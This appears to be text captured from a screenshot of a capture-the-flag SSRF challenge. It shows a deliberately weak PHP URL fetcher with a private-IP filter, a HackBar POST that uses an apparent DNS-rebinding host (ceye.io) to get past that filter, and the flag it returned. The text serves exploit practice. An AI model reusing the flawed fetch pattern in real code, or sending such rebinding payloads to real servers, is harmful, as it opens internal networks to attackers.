 error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$ip = gethostbyname($x['host']);
echo '</br>'.$ip.'</br>';
if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) {
die('ip!');
}
echo file_get_contents($_POST['url']);
}
else{
die('scheme');
}
?>
1.1.1.1
ctfshow{894e35c4-eeff-4138-858d-af4f2482c5fd}
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://f57df0fb-ff20-4df7-a9f4-a5a749ca4888.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=http://r.rqfl57.ceye.io/flag.php